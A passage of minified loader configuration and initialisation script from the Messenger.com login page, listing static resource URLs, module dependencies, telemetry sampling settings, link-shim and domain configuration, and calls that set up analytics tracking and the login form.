type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iVq94\/yq\/l\/en_GB\/h9lOp5vfZAm.js?_nc_x=Ij3Wp8lg5Kz"},"Ummta":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iT9j4\/yH\/l\/en_GB\/5RmABizSEOQ.js?_nc_x=Ij3Wp8lg5Kz"},"Lg1FN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iAgG4\/yX\/l\/en_GB\/OWy0fzJD1gs.js?_nc_x=Ij3Wp8lg5Kz"},"eYOr0":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieCI4\/yp\/l\/en_GB\/XUE4OLCTRiM.js?_nc_x=Ij3Wp8lg5Kz"},"VHK+h":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/m9YyM7PY7Wg.js?_nc_x=Ij3Wp8lg5Kz"},"xhzpZ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yG\/l\/0,cross\/1b4BtUAGEHq.css?_nc_x=Ij3Wp8lg5Kz"},"6fCgR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iw0q4\/yK\/l\/en_GB\/ppdo4CyQlbz.js?_nc_x=Ij3Wp8lg5Kz"},"z3Fnu":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iIIV4\/yS\/l\/en_GB\/tEpOzHYkvQ3.js?_nc_x=Ij3Wp8lg5Kz"},"r3jG6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ihoZ4\/yx\/l\/en_GB\/7ZY4zSkSXxN.js?_nc_x=Ij3Wp8lg5Kz"},"+r2h8":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iQ5J4\/y1\/l\/en_GB\/PsRjovi3Q2Z.js?_nc_x=Ij3Wp8lg5Kz"},"xckZS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5r84\/ym\/l\/en_GB\/TH5224XRxJI.js?_nc_x=Ij3Wp8lg5Kz"},"PypAA":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iqBq4\/yK\/l\/en_GB\/AjeBhgDLPj1.js?_nc_x=Ij3Wp8lg5Kz"},"isb6e":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iFk84\/ym\/l\/en_GB\/LzYl2ejTC9c.js?_nc_x=Ij3Wp8lg5Kz"},"DbH7E":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/r\/gBmx_hVCTw8.js?_nc_x=Ij3Wp8lg5Kz"},"hHwwS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iSWL4\/ym\/l\/en_GB\/fKAsAXNOeE5.js?_nc_x=Ij3Wp8lg5Kz"},"jV+X5":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/l\/0,cross\/zoZSd1pggbT.css?_nc_x=Ij3Wp8lg5Kz"},"TA3ZS":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/Gz8TZnSOVYA.js?_nc_x=Ij3Wp8lg5Kz"},"VG84w":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/l\/0,cross\/V0Qcvry4GUl.css?_nc_x=Ij3Wp8lg5Kz"},"qWBrK":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/l\/0,cross\/7E0QMa46ZpJ.css?_nc_x=Ij3Wp8lg5Kz"},"5lZBA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/0,cross\/jiuqh-GnT-0.css?_nc_x=Ij3Wp8lg5Kz"},"XsihI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3igoC4\/yt\/l\/en_GB\/PyxF1mMhucI.js?_nc_x=Ij3Wp8lg5Kz"},"PBi3C":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ifd54\/yo\/l\/en_GB\/LcxIk00alWe.js?_nc_x=Ij3Wp8lg5Kz"},"sy5tK":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ya\/r\/0MIpiw8cZXq.js?_nc_x=Ij3Wp8lg5Kz"},"KfcBA":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yI\/r\/I7eI89mcW4Y.js?_nc_x=Ij3Wp8lg5Kz"},"mVgA0":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/l\/0,cross\/J-cScSaU78A.css?_nc_x=Ij3Wp8lg5Kz"},"2E33o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3icDj4\/yg\/l\/en_GB\/xrr9RSjBxLc.js?_nc_x=Ij3Wp8lg5Kz"},"BC4vq":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y4\/l\/0,cross\/Yg-IsalkF_b.css?_nc_x=Ij3Wp8lg5Kz"},"kedfO":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/r\/ARu0QFz8C2Q.js?_nc_x=Ij3Wp8lg5Kz"},"dD2dn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yR\/r\/p2HOMypYptg.js?_nc_x=Ij3Wp8lg5Kz"},"jkX2p":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y_\/l\/0,cross\/UGA3pIUQN1e.css?_nc_x=Ij3Wp8lg5Kz"},"T3YJW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y4\/r\/sdhjkCeFlpl.js?_nc_x=Ij3Wp8lg5Kz"},"naT+6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/l\/0,cross\/2GCrwtxYyvq.css?_nc_x=Ij3Wp8lg5Kz"},"7pmSt":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/0,cross\/vxwtOwQ8lne.css?_nc_x=Ij3Wp8lg5Kz"},"NrFE1":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/l\/0,cross\/zOGGMU-IE1r.css?_nc_x=Ij3Wp8lg5Kz"},"AIdHR":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/wlOQGThgTRR.js?_nc_x=Ij3Wp8lg5Kz"},"RtvO1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/twXlbjGlqhu.js?_nc_x=Ij3Wp8lg5Kz"},"LlZsq":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/l\/0,cross\/hgWgVn4UvC6.css?_nc_x=Ij3Wp8lg5Kz"},"O6aiQ":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yr\/l\/0,cross\/64gufS7qzJW.css?_nc_x=Ij3Wp8lg5Kz"},"Sn9P6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i53M4\/y3\/l\/en_GB\/NFrRsAGorHv.js?_nc_x=Ij3Wp8lg5Kz"},"e4SPe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iOo24\/yf\/l\/en_GB\/0tC5RISpCuD.js?_nc_x=Ij3Wp8lg5Kz"},"IltAX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/dghgtZR_Xlt.js?_nc_x=Ij3Wp8lg5Kz"},"re5O6":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iIFG4\/yv\/l\/en_GB\/2rdoFFhF64m.js?_nc_x=Ij3Wp8lg5Kz"},"QQucV":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i5tf4\/yM\/l\/en_GB\/QB-46crWj5Z.js?_nc_x=Ij3Wp8lg5Kz"},"Lkslv":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/p5OkFesEjQc.js?_nc_x=Ij3Wp8lg5Kz"},"4s+vq":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yM\/l\/0,cross\/Vv_A39gPbwA.css?_nc_x=Ij3Wp8lg5Kz"},"UE20r":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iYXl4\/ya\/l\/en_GB\/kTtED1bCCHM.js?_nc_x=Ij3Wp8lg5Kz"},"TM4W+":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/l\/0,cross\/LxQjN84Arws.css?_nc_x=Ij3Wp8lg5Kz"},"2ICJW":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ib7q4\/yS\/l\/en_GB\/P_13OOUFGTr.js?_nc_x=Ij3Wp8lg5Kz"},"Jt7hX":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yU\/l\/0,cross\/oo1vk3FtE2R.css?_nc_x=Ij3Wp8lg5Kz"},"7n3ys":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/r\/eL0Nkq_aEm8.js?_nc_x=Ij3Wp8lg5Kz"},"o8b8Y":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/l\/0,cross\/V22myerhhgV.css?_nc_x=Ij3Wp8lg5Kz"},"78Of3":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yB\/l\/0,cross\/3pat1YfmbcF.css?_nc_x=Ij3Wp8lg5Kz"},"AiWBy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ikVF4\/y-\/l\/en_GB\/I3sZPDEhlgK.js?_nc_x=Ij3Wp8lg5Kz"},"rH3Xf":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/Igk0ndcUiny.js?_nc_x=Ij3Wp8lg5Kz"},"oNHfF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ie6g4\/y0\/l\/en_GB\/ZzL9H7gMlMK.js?_nc_x=Ij3Wp8lg5Kz"},"IwBDn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iLCl4\/yz\/l\/en_GB\/jajDXzPRUcz.js?_nc_x=Ij3Wp8lg5Kz"},"bcaiU":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iVGk4\/yM\/l\/en_GB\/WbA_NGJLJV5.js?_nc_x=Ij3Wp8lg5Kz"},"Jtbhk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y4\/r\/ySldm18UryM.js?_nc_x=Ij3Wp8lg5Kz"},"VSmoh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iRjU4\/yp\/l\/en_GB\/5_0C-3RbqPg.js?_nc_x=Ij3Wp8lg5Kz"}}, []);Bootloader.enableBootload({"BanzaiODS":{"r":["4wPM8","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["Be4uh"]}},"BanzaiScuba":{"r":["4wPM8","Be4uh","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","BanzaiScuba"]}},"AsyncRequest":{"r":["Be4uh","4wPM8","oWBsZ","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]}},"ExceptionDialog":{"r":["4wPM8","pyC7q","n2mEL","NzeH+","Be4uh","eW6LN","t4fIv","oWBsZ","4NqRN","0bY1z","1OMYG","4P02L","JcpSd","rEJy\/","LQG1S","cNvHa","tgszk","3+X98"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]},"be":1},"QuickSandSolver":{"r":["Be4uh","4wPM8","NzeH+","8ELCB","STqZ\/","xiSec","oWBsZ","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]},"be":1},"ConfirmationDialog":{"r":["4wPM8","Be4uh","NzeH+","4KVWt","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"Dialog":{"r":["4wPM8","NzeH+","4P02L","Be4uh","oWBsZ","t4fIv","eW6LN","TmE\/e","hvg5l","QiZlt","LQG1S","cNvHa","tgszk","+tfdE","3+X98"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba","Animation","PageTransitions"]},"be":1},"VisualCompletionGating":{"r":["Be4uh"]},"FbtLogging":{"r":["Be4uh"]},"WebSpeedInteractionsTypedLogger":{"r":["4wPM8","awVDC","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["Be4uh"]},"be":1},"PerfXSharedFields":{"r":["4wPM8"],"be":1},"XOfferController":{"r":["hIek+"],"be":1},"XSalesPromoWWWDetailsDialogAsyncController":{"r":["gWMJg"],"be":1},"URI":{"r":[],"be":1},"Live":{"r":["4wPM8","Be4uh","1UFSa","4P02L","8KjUw","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"PhotoTagApproval":{"r":["4wPM8","zjnhe","ijwuq","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk","Be4uh"]},"be":1},"PhotoTagger":{"r":["STqZ\/","Be4uh","4wPM8","ijwuq","t4fIv","eW6LN","NzeH+","oWBsZ","hLZhf","hvg5l","filM3","n2mEL","tgszk","rtieh","1Iaa\/","pyC7q","4pQR+","3Mav9","zjnhe","1UFSa","QkeI\/","4NqRN","KzQ8C","pjtMB","j4w+Y","\/A0P4","u7EGR","4P02L","Lm4xJ","ZiSS9","pM6Hi","yUGoA","rmiJa","PjCGE","djsQh","tol\/p","6Xuj5","b5r3u","a0r1H","BcjQ7","sJqoU","6h7P5","uNXIh","1OMYG","auR8e","Ummta","Lg1FN","eYOr0","VHK+h","xhzpZ","6fCgR","z3Fnu","r3jG6","+r2h8","xckZS","PypAA","isb6e","DbH7E","hHwwS","jV+X5","TA3ZS","VG84w","qWBrK","TmE\/e","QiZlt","5lZBA","XsihI","PBi3C","sy5tK","KfcBA","0bY1z","mVgA0","2E33o","BC4vq","+tfdE","kedfO","dD2dn","jkX2p","T3YJW","naT+6","7pmSt","JcpSd","NrFE1","AIdHR","RtvO1","LlZsq","LQG1S","cNvHa","3+X98","O6aiQ"],"rdfds":{"m":["GamesVideoCommentRemovedDialog.react","GamesVideoDeleteCommentDialog.react","GamesVideoModerationRulesNux.react"],"r":["Sn9P6","e4SPe","IltAX","re5O6","QQucV","Lkslv"]},"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba","Animation","PresenceStatus","PageTransitions","Banzai"]},"be":1},"PhotoTags":{"r":["4wPM8","zjnhe","Be4uh","ijwuq","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"TagTokenizer":{"r":["4wPM8","NzeH+","4NqRN","xhzpZ","pM6Hi","ijwuq","Be4uh","t4fIv","eW6LN","oWBsZ","4s+vq","UE20r","TM4W+","6Xuj5","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]},"be":1},"PhotoSnowlift":{"r":["Be4uh","4wPM8","1UFSa","NzeH+","4P02L","oWBsZ","t4fIv","eW6LN","TmE\/e","hvg5l","QiZlt","zjnhe","tgszk","n2mEL","2ICJW","pjtMB","4NqRN","0bY1z","KzQ8C","pyC7q","+tfdE","jkX2p","T3YJW","PjCGE","Jt7hX","7n3ys","RtvO1","o8b8Y","re5O6","78Of3","AiWBy","jV+X5","rH3Xf","oNHfF","cNvHa","STqZ\/","a0r1H","auR8e","IwBDn","filM3","tol\/p","djsQh","yUGoA","hLZhf","Lg1FN","+r2h8","Ummta","Lm4xJ","xckZS","PypAA","isb6e","rmiJa","DbH7E","hHwwS","6h7P5","AIdHR","r3jG6","LQG1S","3+X98"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba","VisualCompletionGating","Animation","PageTransitions"]},"be":1},"AsyncDialog":{"r":["Be4uh","4wPM8","pyC7q","n2mEL","NzeH+","eW6LN","t4fIv","oWBsZ","0bY1z","4P02L","LQG1S","cNvHa","tgszk","3+X98"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]},"be":1},"Toggler":{"r":["4wPM8","Be4uh","t4fIv","eW6LN","NzeH+","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"FormSubmit":{"r":["Be4uh","4wPM8","NzeH+","rEJy\/","oWBsZ","LQG1S","cNvHa","tgszk"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba"]},"be":1},"Tooltip":{"r":["Be4uh","4wPM8","t4fIv","hvg5l","tgszk","NzeH+","eW6LN","oWBsZ","filM3","pyC7q","LQG1S","cNvHa","3+X98","+tfdE"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba","PageTransitions","Animation"],"r":["4P02L"]},"be":1},"Hovercard":{"r":["4wPM8","t4fIv","eW6LN","NzeH+","oWBsZ","hLZhf","Be4uh","hvg5l","filM3","n2mEL","tgszk","rtieh","1Iaa\/","pyC7q","LQG1S","cNvHa","3+X98","+tfdE"],"rds":{"m":["BanzaiODS","FbtLogging","BanzaiScuba","PageTransitions","Animation"],"r":["4P02L"]},"be":1},"Dock":{"r":["4wPM8","Be4uh","NzeH+","t4fIv","bcaiU","eW6LN","oWBsZ","hLZhf"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"DOM":{"r":["4wPM8","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk","Be4uh"]},"be":1},"Input":{"r":["Be4uh"],"be":1},"trackReferrer":{"r":[],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["4wPM8","Be4uh","LQG1S","cNvHa","tgszk"]},"be":1},"Form":{"r":["4wPM8","Be4uh","NzeH+","oWBsZ"],"rds":{"m":["BanzaiODS","BanzaiScuba"],"r":["LQG1S","cNvHa","tgszk"]},"be":1},"EncryptedImg":{"r":["tgszk","n2mEL","4wPM8","Be4uh","2ICJW"],"be":1},"React":{"r":["NzeH+","eW6LN","3+X98"],"be":1}});});</script>
<script>requireLazy(["InitialJSLoader"], function(InitialJSLoader) {InitialJSLoader.loadOnDOMContentReady(["Be4uh","4wPM8","KzQ8C","Jtbhk","LQG1S","cNvHa","tgszk","NzeH+","VSmoh","eW6LN","IltAX","3+X98"]);});</script>
<script>requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){var s=(new ServerJS());s.handle({"define":[["TimeSliceInteractionSV",[],{"on_demand_reference_counting":true,"on_demand_profiling_counters":true,"default_rate":1000,"lite_default_rate":100,"interaction_to_lite_coinflip":{"ADS_INTERFACES_INTERACTION":0,"ads_perf_scenario":0,"ads_wait_time":0,"Event":1,"video_psr":0,"video_stall":0},"interaction_to_coinflip":{"ADS_INTERFACES_INTERACTION":1,"ads_perf_scenario":1,"ads_wait_time":1,"video_psr":1000000,"video_stall":2500000,"Event":100,"cms_editor":1,"pixelcloud_view_performance":25,"intern_notify_inbox_page_load":10,"intern_notify_jewel_list_load":10,"tasks_initial_page_load":1,"watch_carousel_left_scroll":1,"watch_carousel_right_scroll":1,"watch_sections_load_more":1,"watch_discover_scroll":1,"fbpkg_ui":1,"sevmanager_powersearch_initial_page_load":10,"network_ui":1,"daiquery_interactive_query":1},"enable_heartbeat":true,"maxBlockMergeDuration":0,"maxBlockMergeDistance":0,"enable_banzai_stream":true,"user_timing_coinflip":50,"banzai_stream_coinflip":1,"compression_enabled":true,"ref_counting_fix":false,"ref_counting_cont_fix":false,"also_record_new_timeslice_format":false,"force_async_request_tracing_on":false},2609],["LinkshimHandlerConfig",[],{"supports_meta_referrer":true,"default_meta_referrer_policy":"origin-when-crossorigin","switched_meta_referrer_policy":"origin","non_linkshim_lnfb_mode":null,"link_react_default_hash":"AT1Y4cpSRN4BOiKUvswnhL2ab-2diYS_AUBkK58PkeY1T3iTJGgAL09s9FdaZ5710rvME_JUo70HAM9adpooF7HXfyeClVQMrNJtb9sC-OTSocM6y-o46qN0k3Nz8bEZbcIIiHbYpTVEcg","untrusted_link_default_hash":"AT2MpVvoq3NlAd4hzmDUMKh64hXA0pMzdxnZ_ZH5USxDaZ61KaxaMRC2mrkHBoopI7m4SaBCecns2KhSRiMLmDNcahbBx1rvRnVSUdAGXz5WDh_UHTKVB7280fmKRLAJmEov9R83AMm4Zg","linkshim_host":"l.messenger.com","use_rel_no_opener":true,"always_use_https":true,"onion_always_shim":false,"middle_click_requires_event":true,"www_safe_js_mode":"asynclazy","m_safe_js_mode":"MLynx_asynclazy","ghl_param_link_shim":false,"click_ids":null,"is_linkshim_supported":true,"current_domain":"messenger.com"},27],["ClickIDDomainBlacklistSVConfig",[],{"domains":["craigslist","tfbnw.net","flashtalking.com","canadiantire.ca","o2.co.uk","archive.org","reddit.com","redd.it","gmail.com","cvk.gov.ua","electoralsearch.in","yahoo.com","cve.mitre.org","usenix.org","ky.gov","voteohio.gov","oversightboard.com"]},3829],["FBDomainsSVConfig",[],{"domains":{"__map":[["www.facebook.com",1],["tfbnw.net",1],["m.beta.facebook.com",1],["touch.beta.facebook.com",1],["www.dev.facebook.com",1],["fb.me",1],["s.fb.com",1],["m.fbjs.facebook.com",1],["facebook.com.es",1],["www.fbjs.facebook.com",1],["m.facebook.com",1],["facebook.fr",1],["fbsbx.com",1],["attachment.fbsbx.com",1],["lookaside.fbsbx.com",1],["web.facebook.com",1],["fb.com",1],["messenger.com",1]]}},3828],["LoadingMarkerGated",[],{"component":null},2874],["MessengerDotComMobileStoreBadge",[],{"android":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yW\/r\/5peqYnG03DY.png","ios":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yA\/r\/BTZJR_yyOiL.png","windows":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/r\/WqWOhedXDhO.png","desktop_windows":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ym\/r\/c48ZOHvW58y.png"},3586],["BrowserPaymentHandlerConfig",[],{"enabled":false},3904],["cr:1109759",["CookieConsentBlacklist"],{"__rc":["CookieConsentBlacklist","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1083116",["XAsyncRequest"],{"__rc":["XAsyncRequest","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1069930",[],{"__rc":[null,"Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1083117",[],{"__rc":[null,"Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1108857",[],{"__rc":[null,"Aa2canik2UCnJguYumHV-JxCI9QzYtekGf0tVneqAKHoWRfP0W6azEx6j7ArreFX4z36MZc7whuG4w"]},-1],["cr:1294158",["React.classic"],{"__rc":["React.classic","Aa2-G4tt0PcoPISIwYiRT7YqazZ01B2Fi0zRJR8IwdfxPWsna2o0rgCUgxaxMjOi0d5GzdwBLXkCJGsxIOKPoVkm"]},-1],["cr:888908",["warningBlue"],{"__rc":["warningBlue","Aa262Q5sj5PtV-0kKH9RdXY_Zc0k3l79uuJzhZguEQfzN21IEtrVwPFo9Svv3eY8bOx5YFQatd9OqGfaHVe_nO8"]},-1],["cr:1105154",[],{"__rc":[null,"Aa2canik2UCnJguYumHV-JxCI9QzYtekGf0tVneqAKHoWRfP0W6azEx6j7ArreFX4z36MZc7whuG4w"]},-1],["cr:1609270",[],{"__rc":[null,"Aa3W8TQNYQPAHxgxDHMF7lO26Y6P2XuGyujNmDtBTlaNASY1MkutYNuoNbw7GxaZPd8rdNMKZBBEvcqN"]},-1],["cr:1294246",["ReactDOM.classic"],{"__rc":["ReactDOM.classic","Aa2-G4tt0PcoPISIwYiRT7YqazZ01B2Fi0zRJR8IwdfxPWsna2o0rgCUgxaxMjOi0d5GzdwBLXkCJGsxIOKPoVkm"]},-1],["cr:1353359",["EventListenerImplForBlue"],{"__rc":["EventListenerImplForBlue","Aa3fVXlLZkSRAoebZiI6i2fiDqzGOiV_6Orf23XyTtd-q74BMCqSBWOeZb_PWhcFjgF3bB7dKdh1Onz8DK6Uo1GRYsiTgg"]},-1],["CoreWarningGK",[],{"forceWarning":false},725],["cr:1292365",["React-prod.classic"],{"__rc":["React-prod.classic","Aa2canik2UCnJguYumHV-JxCI9QzYtekGf0tVneqAKHoWRfP0W6azEx6j7ArreFX4z36MZc7whuG4w"]},-1],["cr:983844",[],{"__rc":[null,"Aa2canik2UCnJguYumHV-JxCI9QzYtekGf0tVneqAKHoWRfP0W6azEx6j7ArreFX4z36MZc7whuG4w"]},-1],["cr:1344485",["ReactDOM.classic.prod-or-profiling"],{"__rc":["ReactDOM.classic.prod-or-profiling","Aa2canik2UCnJguYumHV-JxCI9QzYtekGf0tVneqAKHoWRfP0W6azEx6j7ArreFX4z36MZc7whuG4w"]},-1],["cr:1344486",["ReactDOM.classic.prod"],{"__rc":["ReactDOM.classic.prod","Aa13kL3gnrrqx6FgVf61cuWcjrMfwac3hy_XC9BTy1zF1vakVglCLz698PXcKdcp4DPBJYFep6CFFKJYtVuGeajNlYOrFQ"]},-1],["cr:1344487",["ReactDOM-prod.classic"],{"__rc":["ReactDOM-prod.classic","Aa3ONPR4pQ_ViBhJPQBCCPaB0aAsJZkR4i6Fdny36xMIFnLjfjerjBaLs9nUom90kE4-rRQ_KiF7fB96yBNgsgiGKSbUu1kDa_0f"]},-1],["cr:1292369",["SchedulerTracing-prod.classic"],{"__rc":["SchedulerTracing-prod.classic","Aa13kL3gnrrqx6FgVf61cuWcjrMfwac3hy_XC9BTy1zF1vakVglCLz698PXcKdcp4DPBJYFep6CFFKJYtVuGeajNlYOrFQ"]},-1]],"elements":[["__elem_a588f507_0_1\u0040d386ba10a9e6ef7d0c3d6afc801bc63b","u_0_1",1],["__elem_cac695fa_0_0\u004063176f02939cb672c635f363bb1910e5","u_0_2",1],["__elem_f46f4946_0_0\u004058c19c53b063db99b5d63abb0793931d","u_0_3",1],["__elem_f46f4946_0_1\u0040cfe73d4aed869688e6bb2d6f798b910c","u_0_4",1],["__elem_a588f507_0_0\u0040ddf9929ea352462f487ff617b3713530","u_0_5",1],["__elem_a588f507_0_2\u00408dc5be06b0359c8df9c1a3653b0ab0dd","u_0_6",1],["__elem_ffa2cf64_0_0\u00404d9bb5b7805ecfec4f0e728f6dcb7069","u_0_7",1]],"require":[["WebStorageMonster\u0040f12bba4f237bffffd517c1f4ed603dbc","schedule",[],[true]],["fbq\u00400b393e79a81bc135d90bc0fd0e1df1e1","set",[],["autoConfig","false","1948219058726291"]],["fbq\u0040b57a9a97a9a7ea1c015c5046e6380a04","init",[],["1948219058726291"]],["MessengerMarketingTracking\u0040bbe8cff4d02df5f3cf628b1b504d0d90","page",[],[]],["MessengerMarketingTracking\u00405b9b7374ecef95c8ac8a10731e7fd2dd","scroll",[],[]],["WebPixelRatioDetector\u0040ed64217ffd6b69ee86958e341d973b35","startDetecting",[],[false]],["ScriptPath\u0040d3f6cc5008a8a4e688613f4e2378134b","set",[],["XMessengerDotComLoginPageController","075fca75",{"imp_id":"0F4jjoUo7FVnpLcsD","ef_page":null,"uri":"https:\/\/www.messenger.com\/login.php"}]],["MessengerLoginMount\u0040651038a74d8dde2e47119d02502636f9","mount",["__elem_a588f507_0_1","__elem_a588f507_0_2","__elem_cac695fa_0_0","__elem_a588f507_0_0"],[{"__m":"__elem_a588f507_0_1"},{"__m":"__elem_a588f507_0_2"},{"__m":"__elem_cac695fa_0_0"},{"identifier":"2acc94a35d98d8e8caa4134959413384","next":null,"initialRequestID":"AbZ0vVesd61sYgThLg1LQDi","links":{"ios":"http:\/\/itunes.apple.com\/app\/id454638411","windows":"https:\/\/www.microsoft.com\/en-us\/p\/messenger\/9wzdncrf0083","android":"https:\/\/market.android.com\/details?id=com.facebook.orca"},"location":0,"messengerLoginMode":null,"dvcLoginWithBrowserUrl":null,"goBackContainer":{"__m":"__elem_a588f507_0_0"}}]],["MessengerMarketingTracking\u00408c41dd397cf755cc519a7da570ee864e","links",["__elem_ffa2cf64_0_0"],[{"__m":"__elem_ffa2cf64_0_0"},"login_footer_click"]],["TimezoneAutoset\u004080b8416f524dca232be1357b45ec9e87","setInputValue",["__elem_f46f4946_0_0"],[{"__m":"__elem_f46f4946_0_0"},1596547757]],["ScreenDimensionsAutoSet\u0040d0